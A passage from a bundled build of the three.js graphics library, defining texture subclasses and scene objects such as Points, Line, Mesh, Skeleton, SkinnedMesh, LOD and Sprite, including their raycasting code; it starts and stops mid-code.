
						uv.x = Math.ceil( uv.x ) - uv.x;

					} else {

						uv.x = uv.x - Math.floor( uv.x );

					}
					break;

			}

		}

		if ( uv.y < 0 || uv.y > 1 ) {

			switch ( this.wrapT ) {

				case THREE.RepeatWrapping:

					uv.y = uv.y - Math.floor( uv.y );
					break;

				case THREE.ClampToEdgeWrapping:

					uv.y = uv.y < 0 ? 0 : 1;
					break;

				case THREE.MirroredRepeatWrapping:

					if ( Math.abs( Math.floor( uv.y ) % 2 ) === 1 ) {

						uv.y = Math.ceil( uv.y ) - uv.y;

					} else {

						uv.y = uv.y - Math.floor( uv.y );

					}
					break;

			}

		}

		if ( this.flipY ) {

			uv.y = 1 - uv.y;

		}

	}

};

THREE.EventDispatcher.prototype.apply( THREE.Texture.prototype );

THREE.TextureIdCount = 0;

// File:src/textures/CanvasTexture.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.CanvasTexture = function ( canvas, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy ) {

	THREE.Texture.call( this, canvas, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy );

	this.needsUpdate = true;

};

THREE.CanvasTexture.prototype = Object.create( THREE.Texture.prototype );
THREE.CanvasTexture.prototype.constructor = THREE.CanvasTexture;

// File:src/textures/CubeTexture.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.CubeTexture = function ( images, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy ) {

	images = images !== undefined ? images : [];
	mapping = mapping !== undefined ? mapping : THREE.CubeReflectionMapping;

	THREE.Texture.call( this, images, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy );

	this.flipY = false;

};

THREE.CubeTexture.prototype = Object.create( THREE.Texture.prototype );
THREE.CubeTexture.prototype.constructor = THREE.CubeTexture;

Object.defineProperty( THREE.CubeTexture.prototype, 'images', {

	get: function () {

		return this.image;

	},

	set: function ( value ) {

		this.image = value;

	}

} );

// File:src/textures/CompressedTexture.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.CompressedTexture = function ( mipmaps, width, height, format, type, mapping, wrapS, wrapT, magFilter, minFilter, anisotropy ) {

	THREE.Texture.call( this, null, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy );

	this.image = { width: width, height: height };
	this.mipmaps = mipmaps;

	// no flipping for cube textures
	// (also flipping doesn't work for compressed textures )

	this.flipY = false;

	// can't generate mipmaps for compressed textures
	// mips must be embedded in DDS files

	this.generateMipmaps = false;

};

THREE.CompressedTexture.prototype = Object.create( THREE.Texture.prototype );
THREE.CompressedTexture.prototype.constructor = THREE.CompressedTexture;

// File:src/textures/DataTexture.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.DataTexture = function ( data, width, height, format, type, mapping, wrapS, wrapT, magFilter, minFilter, anisotropy ) {

	THREE.Texture.call( this, null, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy );

	this.image = { data: data, width: width, height: height };

	this.magFilter = magFilter !== undefined ? magFilter : THREE.NearestFilter;
	this.minFilter = minFilter !== undefined ? minFilter : THREE.NearestFilter;

	this.flipY = false;
	this.generateMipmaps  = false;

};

THREE.DataTexture.prototype = Object.create( THREE.Texture.prototype );
THREE.DataTexture.prototype.constructor = THREE.DataTexture;

// File:src/textures/VideoTexture.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.VideoTexture = function ( video, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy ) {

	THREE.Texture.call( this, video, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy );

	this.generateMipmaps = false;

	var scope = this;

	function update() {

		requestAnimationFrame( update );

		if ( video.readyState === video.HAVE_ENOUGH_DATA ) {

			scope.needsUpdate = true;

		}

	}

	update();

};

THREE.VideoTexture.prototype = Object.create( THREE.Texture.prototype );
THREE.VideoTexture.prototype.constructor = THREE.VideoTexture;

// File:src/objects/Group.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Group = function () {

	THREE.Object3D.call( this );

	this.type = 'Group';

};

THREE.Group.prototype = Object.create( THREE.Object3D.prototype );
THREE.Group.prototype.constructor = THREE.Group;

// File:src/objects/Points.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Points = function ( geometry, material ) {

	THREE.Object3D.call( this );

	this.type = 'Points';

	this.geometry = geometry !== undefined ? geometry : new THREE.Geometry();
	this.material = material !== undefined ? material : new THREE.PointsMaterial( { color: Math.random() * 0xffffff } );

};

THREE.Points.prototype = Object.create( THREE.Object3D.prototype );
THREE.Points.prototype.constructor = THREE.Points;

THREE.Points.prototype.raycast = ( function () {

	var inverseMatrix = new THREE.Matrix4();
	var ray = new THREE.Ray();
	var sphere = new THREE.Sphere();

	return function raycast( raycaster, intersects ) {

		var object = this;
		var geometry = this.geometry;
		var matrixWorld = this.matrixWorld;
		var threshold = raycaster.params.Points.threshold;

		// Checking boundingSphere distance to ray

		if ( geometry.boundingSphere === null ) geometry.computeBoundingSphere();

		sphere.copy( geometry.boundingSphere );
		sphere.applyMatrix4( matrixWorld );

		if ( raycaster.ray.intersectsSphere( sphere ) === false ) return;

		//

		inverseMatrix.getInverse( matrixWorld );
		ray.copy( raycaster.ray ).applyMatrix4( inverseMatrix );

		var localThreshold = threshold / ( ( this.scale.x + this.scale.y + this.scale.z ) / 3 );
		var localThresholdSq = localThreshold * localThreshold;
		var position = new THREE.Vector3();

		function testPoint( point, index ) {

			var rayPointDistanceSq = ray.distanceSqToPoint( point );

			if ( rayPointDistanceSq < localThresholdSq ) {

				var intersectPoint = ray.closestPointToPoint( point );
				intersectPoint.applyMatrix4( matrixWorld );

				var distance = raycaster.ray.origin.distanceTo( intersectPoint );

				if ( distance < raycaster.near || distance > raycaster.far ) return;

				intersects.push( {

					distance: distance,
					distanceToRay: Math.sqrt( rayPointDistanceSq ),
					point: intersectPoint.clone(),
					index: index,
					face: null,
					object: object

				} );

			}

		}

		if ( geometry instanceof THREE.BufferGeometry ) {

			var index = geometry.index;
			var attributes = geometry.attributes;
			var positions = attributes.position.array;

			if ( index !== null ) {

				var indices = index.array;

				for ( var i = 0, il = indices.length; i < il; i ++ ) {

					var a = indices[ i ];

					position.fromArray( positions, a * 3 );

					testPoint( position, a );

				}

			} else {

				for ( var i = 0, l = positions.length / 3; i < l; i ++ ) {

					position.fromArray( positions, i * 3 );

					testPoint( position, i );

				}

			}

		} else {

			var vertices = geometry.vertices;

			for ( var i = 0, l = vertices.length; i < l; i ++ ) {

				testPoint( vertices[ i ], i );

			}

		}

	};

}() );

THREE.Points.prototype.clone = function () {

	return new this.constructor( this.geometry, this.material ).copy( this );

};

// File:src/objects/Line.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Line = function ( geometry, material, mode ) {

	if ( mode === 1 ) {

		console.warn( 'THREE.Line: parameter THREE.LinePieces no longer supported. Created THREE.LineSegments instead.' );
		return new THREE.LineSegments( geometry, material );

	}

	THREE.Object3D.call( this );

	this.type = 'Line';

	this.geometry = geometry !== undefined ? geometry : new THREE.Geometry();
	this.material = material !== undefined ? material : new THREE.LineBasicMaterial( { color: Math.random() * 0xffffff } );

};

THREE.Line.prototype = Object.create( THREE.Object3D.prototype );
THREE.Line.prototype.constructor = THREE.Line;

THREE.Line.prototype.raycast = ( function () {

	var inverseMatrix = new THREE.Matrix4();
	var ray = new THREE.Ray();
	var sphere = new THREE.Sphere();

	return function raycast( raycaster, intersects ) {

		var precision = raycaster.linePrecision;
		var precisionSq = precision * precision;

		var geometry = this.geometry;
		var matrixWorld = this.matrixWorld;

		// Checking boundingSphere distance to ray

		if ( geometry.boundingSphere === null ) geometry.computeBoundingSphere();

		sphere.copy( geometry.boundingSphere );
		sphere.applyMatrix4( matrixWorld );

		if ( raycaster.ray.intersectsSphere( sphere ) === false ) return;

		//

		inverseMatrix.getInverse( matrixWorld );
		ray.copy( raycaster.ray ).applyMatrix4( inverseMatrix );

		var vStart = new THREE.Vector3();
		var vEnd = new THREE.Vector3();
		var interSegment = new THREE.Vector3();
		var interRay = new THREE.Vector3();
		var step = this instanceof THREE.LineSegments ? 2 : 1;

		if ( geometry instanceof THREE.BufferGeometry ) {

			var index = geometry.index;
			var attributes = geometry.attributes;
			var positions = attributes.position.array;

			if ( index !== null ) {

				var indices = index.array;

				for ( var i = 0, l = indices.length - 1; i < l; i += step ) {

					var a = indices[ i ];
					var b = indices[ i + 1 ];

					vStart.fromArray( positions, a * 3 );
					vEnd.fromArray( positions, b * 3 );

					var distSq = ray.distanceSqToSegment( vStart, vEnd, interRay, interSegment );

					if ( distSq > precisionSq ) continue;

					interRay.applyMatrix4( this.matrixWorld ); //Move back to world space for distance calculation

					var distance = raycaster.ray.origin.distanceTo( interRay );

					if ( distance < raycaster.near || distance > raycaster.far ) continue;

					intersects.push( {

						distance: distance,
						// What do we want? intersection point on the ray or on the segment??
						// point: raycaster.ray.at( distance ),
						point: interSegment.clone().applyMatrix4( this.matrixWorld ),
						index: i,
						face: null,
						faceIndex: null,
						object: this

					} );

				}

			} else {

				for ( var i = 0, l = positions.length / 3 - 1; i < l; i += step ) {

					vStart.fromArray( positions, 3 * i );
					vEnd.fromArray( positions, 3 * i + 3 );

					var distSq = ray.distanceSqToSegment( vStart, vEnd, interRay, interSegment );

					if ( distSq > precisionSq ) continue;

					interRay.applyMatrix4( this.matrixWorld ); //Move back to world space for distance calculation

					var distance = raycaster.ray.origin.distanceTo( interRay );

					if ( distance < raycaster.near || distance > raycaster.far ) continue;

					intersects.push( {

						distance: distance,
						// What do we want? intersection point on the ray or on the segment??
						// point: raycaster.ray.at( distance ),
						point: interSegment.clone().applyMatrix4( this.matrixWorld ),
						index: i,
						face: null,
						faceIndex: null,
						object: this

					} );

				}

			}

		} else if ( geometry instanceof THREE.Geometry ) {

			var vertices = geometry.vertices;
			var nbVertices = vertices.length;

			for ( var i = 0; i < nbVertices - 1; i += step ) {

				var distSq = ray.distanceSqToSegment( vertices[ i ], vertices[ i + 1 ], interRay, interSegment );

				if ( distSq > precisionSq ) continue;

				interRay.applyMatrix4( this.matrixWorld ); //Move back to world space for distance calculation

				var distance = raycaster.ray.origin.distanceTo( interRay );

				if ( distance < raycaster.near || distance > raycaster.far ) continue;

				intersects.push( {

					distance: distance,
					// What do we want? intersection point on the ray or on the segment??
					// point: raycaster.ray.at( distance ),
					point: interSegment.clone().applyMatrix4( this.matrixWorld ),
					index: i,
					face: null,
					faceIndex: null,
					object: this

				} );

			}

		}

	};

}() );

THREE.Line.prototype.clone = function () {

	return new this.constructor( this.geometry, this.material ).copy( this );

};

// DEPRECATED

THREE.LineStrip = 0;
THREE.LinePieces = 1;

// File:src/objects/LineSegments.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.LineSegments = function ( geometry, material ) {

	THREE.Line.call( this, geometry, material );

	this.type = 'LineSegments';

};

THREE.LineSegments.prototype = Object.create( THREE.Line.prototype );
THREE.LineSegments.prototype.constructor = THREE.LineSegments;

// File:src/objects/Mesh.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 * @author mikael emtinger / http://gomo.se/
 * @author jonobr1 / http://jonobr1.com/
 */

THREE.Mesh = function ( geometry, material ) {

	THREE.Object3D.call( this );

	this.type = 'Mesh';

	this.geometry = geometry !== undefined ? geometry : new THREE.Geometry();
	this.material = material !== undefined ? material : new THREE.MeshBasicMaterial( { color: Math.random() * 0xffffff } );

	this.drawMode = THREE.TrianglesDrawMode;

	this.updateMorphTargets();

};

THREE.Mesh.prototype = Object.create( THREE.Object3D.prototype );
THREE.Mesh.prototype.constructor = THREE.Mesh;

THREE.Mesh.prototype.setDrawMode = function ( value ) {

	this.drawMode = value;

};

THREE.Mesh.prototype.updateMorphTargets = function () {

	if ( this.geometry.morphTargets !== undefined && this.geometry.morphTargets.length > 0 ) {

		this.morphTargetBase = - 1;
		this.morphTargetInfluences = [];
		this.morphTargetDictionary = {};

		for ( var m = 0, ml = this.geometry.morphTargets.length; m < ml; m ++ ) {

			this.morphTargetInfluences.push( 0 );
			this.morphTargetDictionary[ this.geometry.morphTargets[ m ].name ] = m;

		}

	}

};

THREE.Mesh.prototype.getMorphTargetIndexByName = function ( name ) {

	if ( this.morphTargetDictionary[ name ] !== undefined ) {

		return this.morphTargetDictionary[ name ];

	}

	console.warn( 'THREE.Mesh.getMorphTargetIndexByName: morph target ' + name + ' does not exist. Returning 0.' );

	return 0;

};


THREE.Mesh.prototype.raycast = ( function () {

	var inverseMatrix = new THREE.Matrix4();
	var ray = new THREE.Ray();
	var sphere = new THREE.Sphere();

	var vA = new THREE.Vector3();
	var vB = new THREE.Vector3();
	var vC = new THREE.Vector3();

	var tempA = new THREE.Vector3();
	var tempB = new THREE.Vector3();
	var tempC = new THREE.Vector3();

	var uvA = new THREE.Vector2();
	var uvB = new THREE.Vector2();
	var uvC = new THREE.Vector2();

	var barycoord = new THREE.Vector3();

	var intersectionPoint = new THREE.Vector3();
	var intersectionPointWorld = new THREE.Vector3();

	function uvIntersection( point, p1, p2, p3, uv1, uv2, uv3 ) {

		THREE.Triangle.barycoordFromPoint( point, p1, p2, p3, barycoord );

		uv1.multiplyScalar( barycoord.x );
		uv2.multiplyScalar( barycoord.y );
		uv3.multiplyScalar( barycoord.z );

		uv1.add( uv2 ).add( uv3 );

		return uv1.clone();

	}

	function checkIntersection( object, raycaster, ray, pA, pB, pC, point ) {

		var intersect;
		var material = object.material;

		if ( material.side === THREE.BackSide ) {

			intersect = ray.intersectTriangle( pC, pB, pA, true, point );

		} else {

			intersect = ray.intersectTriangle( pA, pB, pC, material.side !== THREE.DoubleSide, point );

		}

		if ( intersect === null ) return null;

		intersectionPointWorld.copy( point );
		intersectionPointWorld.applyMatrix4( object.matrixWorld );

		var distance = raycaster.ray.origin.distanceTo( intersectionPointWorld );

		if ( distance < raycaster.near || distance > raycaster.far ) return null;

		return {
			distance: distance,
			point: intersectionPointWorld.clone(),
			object: object
		};

	}

	function checkBufferGeometryIntersection( object, raycaster, ray, positions, uvs, a, b, c ) {

		vA.fromArray( positions, a * 3 );
		vB.fromArray( positions, b * 3 );
		vC.fromArray( positions, c * 3 );

		var intersection = checkIntersection( object, raycaster, ray, vA, vB, vC, intersectionPoint );

		if ( intersection ) {

			if ( uvs ) {

				uvA.fromArray( uvs, a * 2 );
				uvB.fromArray( uvs, b * 2 );
				uvC.fromArray( uvs, c * 2 );

				intersection.uv = uvIntersection( intersectionPoint,  vA, vB, vC,  uvA, uvB, uvC );

			}

			intersection.face = new THREE.Face3( a, b, c, THREE.Triangle.normal( vA, vB, vC ) );
			intersection.faceIndex = a;

		}

		return intersection;

	}

	return function raycast( raycaster, intersects ) {

		var geometry = this.geometry;
		var material = this.material;
		var matrixWorld = this.matrixWorld;

		if ( material === undefined ) return;

		// Checking boundingSphere distance to ray

		if ( geometry.boundingSphere === null ) geometry.computeBoundingSphere();

		sphere.copy( geometry.boundingSphere );
		sphere.applyMatrix4( matrixWorld );

		if ( raycaster.ray.intersectsSphere( sphere ) === false ) return;

		//

		inverseMatrix.getInverse( matrixWorld );
		ray.copy( raycaster.ray ).applyMatrix4( inverseMatrix );

		// Check boundingBox before continuing

		if ( geometry.boundingBox !== null ) {

			if ( ray.intersectsBox( geometry.boundingBox ) === false ) return;

		}

		var uvs, intersection;

		if ( geometry instanceof THREE.BufferGeometry ) {

			var a, b, c;
			var index = geometry.index;
			var attributes = geometry.attributes;
			var positions = attributes.position.array;

			if ( attributes.uv !== undefined ) {

				uvs = attributes.uv.array;

			}

			if ( index !== null ) {

				var indices = index.array;

				for ( var i = 0, l = indices.length; i < l; i += 3 ) {

					a = indices[ i ];
					b = indices[ i + 1 ];
					c = indices[ i + 2 ];

					intersection = checkBufferGeometryIntersection( this, raycaster, ray, positions, uvs, a, b, c );

					if ( intersection ) {

						intersection.faceIndex = Math.floor( i / 3 ); // triangle number in indices buffer semantics
						intersects.push( intersection );

					}

				}

			} else {


				for ( var i = 0, l = positions.length; i < l; i += 9 ) {

					a = i / 3;
					b = a + 1;
					c = a + 2;

					intersection = checkBufferGeometryIntersection( this, raycaster, ray, positions, uvs, a, b, c );

					if ( intersection ) {

						intersection.index = a; // triangle number in positions buffer semantics
						intersects.push( intersection );

					}

				}

			}

		} else if ( geometry instanceof THREE.Geometry ) {

			var fvA, fvB, fvC;
			var isFaceMaterial = material instanceof THREE.MultiMaterial;
			var materials = isFaceMaterial === true ? material.materials : null;

			var vertices = geometry.vertices;
			var faces = geometry.faces;
			var faceVertexUvs = geometry.faceVertexUvs[ 0 ];
			if ( faceVertexUvs.length > 0 ) uvs = faceVertexUvs;

			for ( var f = 0, fl = faces.length; f < fl; f ++ ) {

				var face = faces[ f ];
				var faceMaterial = isFaceMaterial === true ? materials[ face.materialIndex ] : material;

				if ( faceMaterial === undefined ) continue;

				fvA = vertices[ face.a ];
				fvB = vertices[ face.b ];
				fvC = vertices[ face.c ];

				if ( faceMaterial.morphTargets === true ) {

					var morphTargets = geometry.morphTargets;
					var morphInfluences = this.morphTargetInfluences;

					vA.set( 0, 0, 0 );
					vB.set( 0, 0, 0 );
					vC.set( 0, 0, 0 );

					for ( var t = 0, tl = morphTargets.length; t < tl; t ++ ) {

						var influence = morphInfluences[ t ];

						if ( influence === 0 ) continue;

						var targets = morphTargets[ t ].vertices;

						vA.addScaledVector( tempA.subVectors( targets[ face.a ], fvA ), influence );
						vB.addScaledVector( tempB.subVectors( targets[ face.b ], fvB ), influence );
						vC.addScaledVector( tempC.subVectors( targets[ face.c ], fvC ), influence );

					}

					vA.add( fvA );
					vB.add( fvB );
					vC.add( fvC );

					fvA = vA;
					fvB = vB;
					fvC = vC;

				}

				intersection = checkIntersection( this, raycaster, ray, fvA, fvB, fvC, intersectionPoint );

				if ( intersection ) {

					if ( uvs ) {

						var uvs_f = uvs[ f ];
						uvA.copy( uvs_f[ 0 ] );
						uvB.copy( uvs_f[ 1 ] );
						uvC.copy( uvs_f[ 2 ] );

						intersection.uv = uvIntersection( intersectionPoint, fvA, fvB, fvC, uvA, uvB, uvC );

					}

					intersection.face = face;
					intersection.faceIndex = f;
					intersects.push( intersection );

				}

			}

		}

	};

}() );

THREE.Mesh.prototype.clone = function () {

	return new this.constructor( this.geometry, this.material ).copy( this );

};

// File:src/objects/Bone.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 * @author ikerr / http://verold.com
 */

THREE.Bone = function ( skin ) {

	THREE.Object3D.call( this );

	this.type = 'Bone';

	this.skin = skin;

};

THREE.Bone.prototype = Object.create( THREE.Object3D.prototype );
THREE.Bone.prototype.constructor = THREE.Bone;

THREE.Bone.prototype.copy = function ( source ) {

	THREE.Object3D.prototype.copy.call( this, source );

	this.skin = source.skin;

	return this;

};

// File:src/objects/Skeleton.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 * @author michael guerrero / http://realitymeltdown.com
 * @author ikerr / http://verold.com
 */

THREE.Skeleton = function ( bones, boneInverses, useVertexTexture ) {

	this.useVertexTexture = useVertexTexture !== undefined ? useVertexTexture : true;

	this.identityMatrix = new THREE.Matrix4();

	// copy the bone array

	bones = bones || [];

	this.bones = bones.slice( 0 );

	// create a bone texture or an array of floats

	if ( this.useVertexTexture ) {

		// layout (1 matrix = 4 pixels)
		//      RGBA RGBA RGBA RGBA (=> column1, column2, column3, column4)
		//  with  8x8  pixel texture max   16 bones * 4 pixels =  (8 * 8)
		//       16x16 pixel texture max   64 bones * 4 pixels = (16 * 16)
		//       32x32 pixel texture max  256 bones * 4 pixels = (32 * 32)
		//       64x64 pixel texture max 1024 bones * 4 pixels = (64 * 64)

		
		var size = Math.sqrt( this.bones.length * 4 ); // 4 pixels needed for 1 matrix
		size = THREE.Math.nextPowerOfTwo( Math.ceil( size ) );
		size = Math.max( size, 4 );

		this.boneTextureWidth = size;
		this.boneTextureHeight = size;

		this.boneMatrices = new Float32Array( this.boneTextureWidth * this.boneTextureHeight * 4 ); // 4 floats per RGBA pixel
		this.boneTexture = new THREE.DataTexture( this.boneMatrices, this.boneTextureWidth, this.boneTextureHeight, THREE.RGBAFormat, THREE.FloatType );

	} else {

		this.boneMatrices = new Float32Array( 16 * this.bones.length );

	}

	// use the supplied bone inverses or calculate the inverses

	if ( boneInverses === undefined ) {

		this.calculateInverses();

	} else {

		if ( this.bones.length === boneInverses.length ) {

			this.boneInverses = boneInverses.slice( 0 );

		} else {

			console.warn( 'THREE.Skeleton bonInverses is the wrong length.' );

			this.boneInverses = [];

			for ( var b = 0, bl = this.bones.length; b < bl; b ++ ) {

				this.boneInverses.push( new THREE.Matrix4() );

			}

		}

	}

};

THREE.Skeleton.prototype.calculateInverses = function () {

	this.boneInverses = [];

	for ( var b = 0, bl = this.bones.length; b < bl; b ++ ) {

		var inverse = new THREE.Matrix4();

		if ( this.bones[ b ] ) {

			inverse.getInverse( this.bones[ b ].matrixWorld );

		}

		this.boneInverses.push( inverse );

	}

};

THREE.Skeleton.prototype.pose = function () {

	var bone;

	// recover the bind-time world matrices

	for ( var b = 0, bl = this.bones.length; b < bl; b ++ ) {

		bone = this.bones[ b ];

		if ( bone ) {

			bone.matrixWorld.getInverse( this.boneInverses[ b ] );

		}

	}

	// compute the local matrices, positions, rotations and scales

	for ( var b = 0, bl = this.bones.length; b < bl; b ++ ) {

		bone = this.bones[ b ];

		if ( bone ) {

			if ( bone.parent ) {

				bone.matrix.getInverse( bone.parent.matrixWorld );
				bone.matrix.multiply( bone.matrixWorld );

			} else {

				bone.matrix.copy( bone.matrixWorld );

			}

			bone.matrix.decompose( bone.position, bone.quaternion, bone.scale );

		}

	}

};

THREE.Skeleton.prototype.update = ( function () {

	var offsetMatrix = new THREE.Matrix4();

	return function update() {

		// flatten bone matrices to array

		for ( var b = 0, bl = this.bones.length; b < bl; b ++ ) {

			// compute the offset between the current and the original transform

			var matrix = this.bones[ b ] ? this.bones[ b ].matrixWorld : this.identityMatrix;

			offsetMatrix.multiplyMatrices( matrix, this.boneInverses[ b ] );
			offsetMatrix.flattenToArrayOffset( this.boneMatrices, b * 16 );

		}

		if ( this.useVertexTexture ) {

			this.boneTexture.needsUpdate = true;

		}

	};

} )();

THREE.Skeleton.prototype.clone = function () {

	return new THREE.Skeleton( this.bones, this.boneInverses, this.useVertexTexture );

};

// File:src/objects/SkinnedMesh.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 * @author ikerr / http://verold.com
 */

THREE.SkinnedMesh = function ( geometry, material, useVertexTexture ) {

	THREE.Mesh.call( this, geometry, material );

	this.type = 'SkinnedMesh';

	this.bindMode = "attached";
	this.bindMatrix = new THREE.Matrix4();
	this.bindMatrixInverse = new THREE.Matrix4();

	// init bones

	// TODO: remove bone creation as there is no reason (other than
	// convenience) for THREE.SkinnedMesh to do this.

	var bones = [];

	if ( this.geometry && this.geometry.bones !== undefined ) {

		var bone, gbone;

		for ( var b = 0, bl = this.geometry.bones.length; b < bl; ++ b ) {

			gbone = this.geometry.bones[ b ];

			bone = new THREE.Bone( this );
			bones.push( bone );

			bone.name = gbone.name;
			bone.position.fromArray( gbone.pos );
			bone.quaternion.fromArray( gbone.rotq );
			if ( gbone.scl !== undefined ) bone.scale.fromArray( gbone.scl );

		}

		for ( var b = 0, bl = this.geometry.bones.length; b < bl; ++ b ) {

			gbone = this.geometry.bones[ b ];

			if ( gbone.parent !== - 1 && gbone.parent !== null ) {

				bones[ gbone.parent ].add( bones[ b ] );

			} else {

				this.add( bones[ b ] );

			}

		}

	}

	this.normalizeSkinWeights();

	this.updateMatrixWorld( true );
	this.bind( new THREE.Skeleton( bones, undefined, useVertexTexture ), this.matrixWorld );

};


THREE.SkinnedMesh.prototype = Object.create( THREE.Mesh.prototype );
THREE.SkinnedMesh.prototype.constructor = THREE.SkinnedMesh;

THREE.SkinnedMesh.prototype.bind = function( skeleton, bindMatrix ) {

	this.skeleton = skeleton;

	if ( bindMatrix === undefined ) {

		this.updateMatrixWorld( true );

		this.skeleton.calculateInverses();

		bindMatrix = this.matrixWorld;

	}

	this.bindMatrix.copy( bindMatrix );
	this.bindMatrixInverse.getInverse( bindMatrix );

};

THREE.SkinnedMesh.prototype.pose = function () {

	this.skeleton.pose();

};

THREE.SkinnedMesh.prototype.normalizeSkinWeights = function () {

	if ( this.geometry instanceof THREE.Geometry ) {

		for ( var i = 0; i < this.geometry.skinWeights.length; i ++ ) {

			var sw = this.geometry.skinWeights[ i ];

			var scale = 1.0 / sw.lengthManhattan();

			if ( scale !== Infinity ) {

				sw.multiplyScalar( scale );

			} else {

				sw.set( 1, 0, 0, 0 ); // do something reasonable

			}

		}

	} else if ( this.geometry instanceof THREE.BufferGeometry ) {

		var vec = new THREE.Vector4();

		var skinWeight = this.geometry.attributes.skinWeight;

		for ( var i = 0; i < skinWeight.count; i ++ ) {

			vec.x = skinWeight.getX( i );
			vec.y = skinWeight.getY( i );
			vec.z = skinWeight.getZ( i );
			vec.w = skinWeight.getW( i );

			var scale = 1.0 / vec.lengthManhattan();

			if ( scale !== Infinity ) {

				vec.multiplyScalar( scale );

			} else {

				vec.set( 1, 0, 0, 0 ); // do something reasonable

			}

			skinWeight.setXYZW( i, vec.x, vec.y, vec.z, vec.w );

		}

	}

};

THREE.SkinnedMesh.prototype.updateMatrixWorld = function( force ) {

	THREE.Mesh.prototype.updateMatrixWorld.call( this, true );

	if ( this.bindMode === "attached" ) {

		this.bindMatrixInverse.getInverse( this.matrixWorld );

	} else if ( this.bindMode === "detached" ) {

		this.bindMatrixInverse.getInverse( this.bindMatrix );

	} else {

		console.warn( 'THREE.SkinnedMesh unrecognized bindMode: ' + this.bindMode );

	}

};

THREE.SkinnedMesh.prototype.clone = function() {

	return new this.constructor( this.geometry, this.material, this.useVertexTexture ).copy( this );

};

// File:src/objects/LOD.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.LOD = function () {

	THREE.Object3D.call( this );

	this.type = 'LOD';

	Object.defineProperties( this, {
		levels: {
			enumerable: true,
			value: []
		},
		objects: {
			get: function () {

				console.warn( 'THREE.LOD: .objects has been renamed to .levels.' );
				return this.levels;

			}
		}
	} );

};


THREE.LOD.prototype = Object.create( THREE.Object3D.prototype );
THREE.LOD.prototype.constructor = THREE.LOD;

THREE.LOD.prototype.addLevel = function ( object, distance ) {

	if ( distance === undefined ) distance = 0;

	distance = Math.abs( distance );

	var levels = this.levels;

	for ( var l = 0; l < levels.length; l ++ ) {

		if ( distance < levels[ l ].distance ) {

			break;

		}

	}

	levels.splice( l, 0, { distance: distance, object: object } );

	this.add( object );

};

THREE.LOD.prototype.getObjectForDistance = function ( distance ) {

	var levels = this.levels;

	for ( var i = 1, l = levels.length; i < l; i ++ ) {

		if ( distance < levels[ i ].distance ) {

			break;

		}

	}

	return levels[ i - 1 ].object;

};

THREE.LOD.prototype.raycast = ( function () {

	var matrixPosition = new THREE.Vector3();

	return function raycast( raycaster, intersects ) {

		matrixPosition.setFromMatrixPosition( this.matrixWorld );

		var distance = raycaster.ray.origin.distanceTo( matrixPosition );

		this.getObjectForDistance( distance ).raycast( raycaster, intersects );

	};

}() );

THREE.LOD.prototype.update = function () {

	var v1 = new THREE.Vector3();
	var v2 = new THREE.Vector3();

	return function update( camera ) {

		var levels = this.levels;

		if ( levels.length > 1 ) {

			v1.setFromMatrixPosition( camera.matrixWorld );
			v2.setFromMatrixPosition( this.matrixWorld );

			var distance = v1.distanceTo( v2 );

			levels[ 0 ].object.visible = true;

			for ( var i = 1, l = levels.length; i < l; i ++ ) {

				if ( distance >= levels[ i ].distance ) {

					levels[ i - 1 ].object.visible = false;
					levels[ i ].object.visible = true;

				} else {

					break;

				}

			}

			for ( ; i < l; i ++ ) {

				levels[ i ].object.visible = false;

			}

		}

	};

}();

THREE.LOD.prototype.copy = function ( source ) {

	THREE.Object3D.prototype.copy.call( this, source, false );

	var levels = source.levels;

	for ( var i = 0, l = levels.length; i < l; i ++ ) {

		var level = levels[ i ];

		this.addLevel( level.object.clone(), level.distance );

	}

	return this;

};

THREE.LOD.prototype.toJSON = function ( meta ) {

	var data = THREE.Object3D.prototype.toJSON.call( this, meta );

	data.object.levels = [];

	var levels = this.levels;

	for ( var i = 0, l = levels.length; i < l; i ++ ) {

		var level = levels[ i ];

		data.object.levels.push( {
			object: level.object.uuid,
			distance: level.distance
		} );

	}

	return data;

};

// File:src/objects/Sprite.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Sprite = ( function () {

	var indices = new Uint16Array( [ 0, 1, 2,  0, 2, 3 ] );
	var vertices = new Float32Array( [ - 0.5, - 0.5, 0,   0.5, - 0.5, 0,   0.5, 0.5, 0,   - 0.5, 0.5, 0 ] );
	var uvs = new Float32Array( [ 0, 0,   1, 0,   1, 1,   0, 1 ] );

	var geometry = new THREE.BufferGeometry();
	geometry.setIndex( new THREE.BufferAttribute( indices, 1 ) );
	geometry.addAttribute( 'position', new THREE.BufferAttribute( vertices, 3 ) );
	geometry.addAttribute( 'uv', new THREE.BufferAttribute( uvs, 2 ) );

	return function Sprite( material ) {

		THREE.Object3D.call( this );

		this.type = 'Sprite';

		this.geometry = geometry;
		this.material = ( material !== undefined ) ? material : new THREE.SpriteMaterial();

	};

} )();

THREE.Sprite.prototype = Object.create( THREE.Object3D.prototype );
THREE.Sprite.prototype.constructor = THREE.Sprite;

THREE.Sprite.prototype.raycast = ( function () {

	var matrixPosition = new THREE.Vector3();

	return function raycast( raycaster, intersects ) {

